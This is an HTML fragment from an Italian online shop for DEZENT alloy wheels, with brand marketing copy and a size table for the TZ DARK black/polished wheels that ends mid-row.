        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <span style="text-decoration: underline;">
                    <strong>
                        LA SCELTA GIUSTA PER TUTTI
                    </strong>
                </span>
                <br>
                    Con 40 ruote dal diverso design, troverai sicuramente qualcosa per te e anche per il tuo veicolo. Che sia sportivo o elegante, con noi potrai gratificare i tuoi gusti.
                <span style="text-decoration: underline;">
                    <strong>
                    </strong>
                </span>
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_360x250px_MISSION.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="ec15-55a2-0c40-7ddf" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                A PROPOSITO DI DEZENT
            </h2>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        DEZENT
                    </span>
                </strong>
                Leichtmetallr&#228;der ha origine nella regione tedesca del Sauerland, il cuore dell&#39;industria della lavorazione dei metalli per l&#39;aftermarket automobilistico tedesco. &#200; qui che sono state sviluppate le caratteristiche di qualit&#224; e i presupposti tecnici che hanno reso famosi i cerchi in lega in tutto il mondo.
            </p>
            <p style="text-align: justify;">
                Offrendo una vasta gamma di prodotti e una politica dei prezzi equa, DEZENT ha contribuito a far diventare i cerchi in lega un mezzo conveniente per personalizzare le autovetture di tutte le dimensioni e classi.
            </p>
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p>
                <span style="text-decoration: underline;">
                    <strong>
                        Massima qualit&#224; ad un prezzo equo
                    </strong>
                </span>
                &#232; un concetto intramontabile mentre le tendenze della moda sono meno costanti. Ecco perch&#233; DEZENT continua a migliorare la sua gamma di prodotti, sempre alla ricerca di nuove tendenze.
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        MISSIONE
                    </span>
                </strong>
                <br>
                <em>
                    GIOVANE. MODERNO. DEZENT.
                </em>
                <br>
                    Sempre al passo con i tempi, l&#39;azienda &#232; all&#39;avanguardia nel design e nelle tecnologie innovative. Rivestimenti superficiali sempre pi&#249; resistenti consentono l&#39;uso spensierato dei cerchi in lega, soprattutto durante gli inverni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        ISPIRAZIONE
                    </span>
                </strong>
                <br>
                    I problemi sono sfide. Le sfide sono compiti. E i compiti devono essere risolti. La gamma di prodotti testimonia il fatto che DEZENT crea soluzioni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        PASSIONE
                    </span>
                </strong>
                <br>
                    In DEZENT, l&#39;amore per le auto e la soddisfazione del cliente sono alla base del successo del nostro marchio. I cerchi DEZENT uniscono design e funzionalit&#224; e sono sinonimo di qualit&#224;.
            </p>
        </div>
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_Inspiration.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="5aef-cab3-10c6-95e1" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
    </div>
    <br>
</div>
</div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>46</td><td>54,10</td><td><a href='CL109523_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-4X100-46-54%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>98</td><Td>38</td><td>58,10</td><td><a href='CL109534_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-5X98-38-58%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>60,10</td><td><a href='CL120641_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-4X100-40-60%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>45</td><td>60,10</td><td><a href='CL109533_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-4X100-45-60%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>114,3</td><Td>46</td><td>67,10</td><td><a href='CL109518_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-5X114%2C3-46-67%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>67,10</td><td><a href='CL110168_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-45-67%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>48</td><td>71,60</td><td><a href='CL110169_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-48-71%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>38</td><td>57,10</td><td><a href='CL110176_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X100-38-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL110179_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X112-46-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL110183_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-40-66%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL110184_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X108-50-63%2C40-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>41</td><td>66,10</td><td><a href='CL110185_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-41-66%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>98</td><Td>39</td><td>58,10</td><td><a href='CL110194_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X98-39-58%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>33</td><td>57,10</td><td><a href='CL110196_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X112-33-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL110197_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J16-5X114%2C3-40-60%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL110167_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J16-5X108-48-70%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>32</td><td>66,60</td><td><a href='CL110160_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J16-5X112-32-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL110156_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J16-5X112-43-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>42</td><td>67,10</td><td><a href='CL110193_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-42-67%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>42</td><td>67,10</td><td><a href='CL54297_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-42-67%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>67,10</td><td><a href='CL54299_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-45-67%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>41</td><td>66,10</td><td><a href='CL55581_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J16-5X114%2C3-41-66%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>35</td><td>57,10</td><td><a href='CL110198_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J16-5X100-35-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL111133_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J17-5X112-45-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>40,50</td><td>63,40</td><td><a href='CL111132_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J17-5X108-40%2C50-63%2C40-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL111136_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J17-5X112-40-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>39</td><td>66,60</td><td><a href='CL111130_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J17-5X112-39-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>29</td><td>66,60</td><td><a href='CL111475_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J17-5X112-29-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>36</td><td>66,60</td><td><a href='CL111476_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J17-5X112-36-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>55</td><td>63,40</td><td><a href='CL111486_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J17-5X108-55-63%2C40-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>34,50</td><td>66,60</td><td><a href='CL111111_cerchio-in-lega-DEZENT-TZ_DARK-6%2C5J17-5X112-34%2C50-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL52775_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J17-5X112-40-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>55</td><td>63,40</td><td><a href='CL54900_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J17-5X108-55-63%2C40-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>29</td><td>66,60</td><td><a href='CL53086_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J17-5X112-29-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>47</td><td>66,60</td><td><a href='CL53085_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J17-5X112-47-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>53,50</td><td>66,60</td><td><a href='CL113536_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-53%2C50-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL113534_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-48-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>50,50</td><td>63,40</td><td><a href='CL113531_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X108-50%2C50-63%2C40-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>57,10</td><td><a href='CL113528_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-51-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>66,60</td><td><a href='CL113527_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-51-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>49</td><td>66,60</td><td><a href='CL113525_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-49-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>66,60</td><td><a href='CL53559_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X112-51-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL52881_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J18-5X112-45-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL52880_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J18-5X112-43-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>38</td><td>71,60</td><td><a href='CL113520_cerchio-in-lega-DEZENT-TZ_DARK-7%2C5J18-5X114%2C3-38-71%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>7,0J</td><td><b>18"</b></td><td>5X</td><td>100</td><Td>47</td><td>57,10</td><td><a href='CL113533_cerchio-in-lega-DEZENT-TZ_DARK-7%2C0J18-5X100-47-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL52787_cerchio-in-lega-DEZENT-TZ_DARK-8%2C0J19-5X112-44-57%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ 